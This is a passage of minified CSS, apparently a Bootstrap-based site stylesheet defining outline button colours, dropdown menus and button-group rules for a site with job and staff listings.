rgba(0,59,64,.5)}.btn-outline-DarkGreen:disabled,.btn-outline-DarkGreen.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-DarkRed{color:#502b3a;border-color:#502b3a}.btn-outline-DarkRed:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-DarkRed,.btn-outline-DarkRed:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-DarkRed,.btn-check:active+.btn-outline-DarkRed,.btn-outline-DarkRed:active,.btn-outline-DarkRed.active,.btn-outline-DarkRed.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-DarkRed:focus,.btn-check:active+.btn-outline-DarkRed:focus,.btn-outline-DarkRed:active:focus,.btn-outline-DarkRed.active:focus,.btn-outline-DarkRed.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-DarkRed:disabled,.btn-outline-DarkRed.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-outline-LightGrey{color:#f6f6f6;border-color:#f6f6f6}.btn-outline-LightGrey:hover{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:focus+.btn-outline-LightGrey,.btn-outline-LightGrey:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-check:checked+.btn-outline-LightGrey,.btn-check:active+.btn-outline-LightGrey,.btn-outline-LightGrey:active,.btn-outline-LightGrey.active,.btn-outline-LightGrey.dropdown-toggle.show{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:checked+.btn-outline-LightGrey:focus,.btn-check:active+.btn-outline-LightGrey:focus,.btn-outline-LightGrey:active:focus,.btn-outline-LightGrey.active:focus,.btn-outline-LightGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-outline-LightGrey:disabled,.btn-outline-LightGrey.disabled{color:#f6f6f6;background-color:rgba(0,0,0,0)}.btn-outline-LightMidGrey{color:#ccc;border-color:#ccc}.btn-outline-LightMidGrey:hover{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:focus+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-check:checked+.btn-outline-LightMidGrey,.btn-check:active+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:active,.btn-outline-LightMidGrey.active,.btn-outline-LightMidGrey.dropdown-toggle.show{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:checked+.btn-outline-LightMidGrey:focus,.btn-check:active+.btn-outline-LightMidGrey:focus,.btn-outline-LightMidGrey:active:focus,.btn-outline-LightMidGrey.active:focus,.btn-outline-LightMidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-outline-LightMidGrey:disabled,.btn-outline-LightMidGrey.disabled{color:#ccc;background-color:rgba(0,0,0,0)}.btn-outline-MidGrey{color:#999;border-color:#999}.btn-outline-MidGrey:hover{color:#000;background-color:#999;border-color:#999}.btn-check:focus+.btn-outline-MidGrey,.btn-outline-MidGrey:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-check:checked+.btn-outline-MidGrey,.btn-check:active+.btn-outline-MidGrey,.btn-outline-MidGrey:active,.btn-outline-MidGrey.active,.btn-outline-MidGrey.dropdown-toggle.show{color:#000;background-color:#999;border-color:#999}.btn-check:checked+.btn-outline-MidGrey:focus,.btn-check:active+.btn-outline-MidGrey:focus,.btn-outline-MidGrey:active:focus,.btn-outline-MidGrey.active:focus,.btn-outline-MidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-outline-MidGrey:disabled,.btn-outline-MidGrey.disabled{color:#999;background-color:rgba(0,0,0,0)}.btn-outline-DarkGrey{color:#333;border-color:#333}.btn-outline-DarkGrey:hover{color:#fff;background-color:#333;border-color:#333}.btn-check:focus+.btn-outline-DarkGrey,.btn-outline-DarkGrey:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-check:checked+.btn-outline-DarkGrey,.btn-check:active+.btn-outline-DarkGrey,.btn-outline-DarkGrey:active,.btn-outline-DarkGrey.active,.btn-outline-DarkGrey.dropdown-toggle.show{color:#fff;background-color:#333;border-color:#333}.btn-check:checked+.btn-outline-DarkGrey:focus,.btn-check:active+.btn-outline-DarkGrey:focus,.btn-outline-DarkGrey:active:focus,.btn-outline-DarkGrey.active:focus,.btn-outline-DarkGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-outline-DarkGrey:disabled,.btn-outline-DarkGrey.disabled{color:#333;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#001969;text-decoration:underline}.btn-link:hover{color:#00259c}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more,.related-people.default-layout .btn-group-lg>.view-all,.related-people.promo.small-text-layout .btn-group-lg>.view-all,.related-people.promo.icon-layout .btn-group-lg>.view-all,.btn-group-lg>.btn-outline-dark-red,.btn-group-lg>.btn-outline-dark-green,.btn-group-lg>.btn-outline-bright-orange,.btn-group-lg>.btn-outline-bright-green,.btn-group-lg>.btn-outline-blue,#main-nav>.container .btn-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact,#main-nav>.related-people.grid-layout .btn-group-lg>.contact,.btn-group-lg>.btn-dark-green,.btn-group-lg>.btn-bright-orange,.btn-group-lg>.btn-blue,.btn-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more,.related-people.default-layout .btn-group-sm>.view-all,.related-people.promo.small-text-layout .btn-group-sm>.view-all,.related-people.promo.icon-layout .btn-group-sm>.view-all,.btn-group-sm>.btn-outline-dark-red,.btn-group-sm>.btn-outline-dark-green,.btn-group-sm>.btn-outline-bright-orange,.btn-group-sm>.btn-outline-bright-green,.btn-group-sm>.btn-outline-blue,#main-nav>.container .btn-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact,#main-nav>.related-people.grid-layout .btn-group-sm>.contact,.btn-group-sm>.btn-dark-green,.btn-group-sm>.btn-bright-orange,.btn-group-sm>.btn-blue,.btn-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.related-jobs.default-layout .card-footer .btn-group>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more,.related-people.default-layout .btn-group>.view-all,.related-people.promo.small-text-layout .btn-group>.view-all,.related-people.promo.icon-layout .btn-group>.view-all,.btn-group>.btn-outline-dark-red,.btn-group>.btn-outline-dark-green,.btn-group>.btn-outline-bright-orange,.btn-group>.btn-outline-bright-green,.btn-group>.btn-outline-blue,#main-nav>.container .btn-group>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact,#main-nav>.related-people.grid-layout .btn-group>.contact,.btn-group>.btn-dark-green,.btn-group>.btn-bright-orange,.btn-group>.btn-blue,.btn-group>.btn-bright-green,.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,.btn-group>.btn-check:checked+.btn-outline-dark-red,.btn-group>.btn-check:checked+.btn-outline-dark-green,.btn-group>.btn-check:checked+.btn-outline-bright-orange,.btn-group>.btn-check:checked+.btn-outline-bright-green,.btn-group>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,#main-nav>.container .btn-group>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:checked+.contact,.btn-group>.btn-check:checked+.btn-dark-green,.btn-group>.btn-check:checked+.btn-bright-orange,.btn-group>.btn-check:checked+.btn-blue,.btn-group>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.btn-group>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,.btn-group>.btn-check:focus+.btn-outline-dark-red,.btn-group>.btn-check:focus+.btn-outline-dark-green,.btn-group>.btn-check:focus+.btn-outline-bright-orange,.btn-group>.btn-check:focus+.btn-outline-bright-green,.btn-group>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,#main-nav>.container .btn-group>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:focus+.contact,.btn-group>.btn-check:focus+.btn-dark-green,.btn-group>.btn-check:focus+.btn-bright-orange,.btn-group>.btn-check:focus+.btn-blue,.btn-group>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.btn-group>.btn:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,.btn-group>.btn-outline-dark-red:hover,.btn-group>.btn-outline-dark-green:hover,.btn-group>.btn-outline-bright-orange:hover,.btn-group>.btn-outline-bright-green:hover,.btn-group>.btn-outline-blue:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,#main-nav>.container .btn-group>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:hover,#main-nav>.related-people.grid-layout .btn-group>.contact:hover,.btn-group>.btn-dark-green:hover,.btn-group>.btn-bright-orange:hover,.btn-group>.btn-blue:hover,.btn-group>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.btn-group>.btn:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,.btn-group>.btn-outline-dark-red:focus,.btn-group>.btn-outline-dark-green:focus,.btn-group>.btn-outline-bright-orange:focus,.btn-group>.btn-outline-bright-green:focus,.btn-group>.btn-outline-blue:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,#main-nav>.container .btn-group>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:focus,#main-nav>.related-people.grid-layout .btn-group>.contact:focus,.btn-group>.btn-dark-green:focus,.btn-group>.btn-bright-orange:focus,.btn-group>.btn-blue:focus,.btn-group>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.btn-group>.btn:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,.btn-group>.btn-outline-dark-red:active,.btn-group>.btn-outline-dark-green:active,.btn-group>.btn-outline-bright-orange:active,.btn-group>.btn-outline-bright-green:active,.btn-group>.btn-outline-blue:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,#main-nav>.container .btn-group>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:active,#main-nav>.related-people.grid-layout .btn-group>.contact:active,.btn-group>.btn-dark-green:active,.btn-group>.btn-bright-orange:active,.btn-group>.btn-blue:active,.btn-group>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.btn-group>.btn.active,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,.btn-group>.active.btn-outline-dark-red,.btn-group>.active.btn-outline-dark-green,.btn-group>.active.btn-outline-bright-orange,.btn-group>.active.btn-outline-bright-green,.btn-group>.active.btn-outline-blue,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,#main-nav>.container .btn-group>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.active.contact,#main-nav>.related-people.grid-layout .btn-group>.active.contact,.btn-group>.active.btn-dark-green,.btn-group>.active.btn-bright-orange,.btn-group>.active.btn-blue,.btn-group>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.btn-group-vertical>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-red,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-green,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-green,.btn-group-vertical>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:checked+.contact,.btn-group-vertical>.btn-check:checked+.btn-dark-green,.btn-group-vertical>.btn-check:checked+.btn-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-blue,.btn-group-vertical>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.btn-group-vertical>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-red,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-green,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-green,.btn-group-vertical>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:focus+.contact,.btn-group-vertical>.btn-check:focus+.btn-dark-green,.btn-group-vertical>.btn-check:focus+.btn-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-blue,.btn-group-vertical>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.btn-group-vertical>.btn:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,.btn-group-vertical>.btn-outline-dark-red:hover,.btn-group-vertical>.btn-outline-dark-green:hover,.btn-group-vertical>.btn-outline-bright-orange:hover,.btn-group-vertical>.btn-outline-bright-green:hover,.btn-group-vertical>.btn-outline-blue:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,#main-nav>.container .btn-group-vertical>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:hover,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:hover,.btn-group-vertical>.btn-dark-green:hover,.btn-group-vertical>.btn-bright-orange:hover,.btn-group-vertical>.btn-blue:hover,.btn-group-vertical>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.btn-group-vertical>.btn:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,.btn-group-vertical>.btn-outline-dark-red:focus,.btn-group-vertical>.btn-outline-dark-green:focus,.btn-group-vertical>.btn-outline-bright-orange:focus,.btn-group-vertical>.btn-outline-bright-green:focus,.btn-group-vertical>.btn-outline-blue:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,#main-nav>.container .btn-group-vertical>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:focus,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:focus,.btn-group-vertical>.btn-dark-green:focus,.btn-group-vertical>.btn-bright-orange:focus,.btn-group-vertical>.btn-blue:focus,.btn-group-vertical>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.btn-group-vertical>.btn:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,.btn-group-vertical>.btn-outline-dark-red:active,.btn-group-vertical>.btn-outline-dark-green:active,.btn-group-vertical>.btn-outline-bright-orange:active,.btn-group-vertical>.btn-outline-bright-green:active,.btn-group-vertical>.btn-outline-blue:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,#main-nav>.container .btn-group-vertical>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:active,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:active,.btn-group-vertical>.btn-dark-green:active,.btn-group-vertical>.btn-bright-orange:active,.btn-group-vertical>.btn-blue:active,.btn-group-vertical>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.btn-group-vertical>.btn.active,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more,.related-people.default-layout 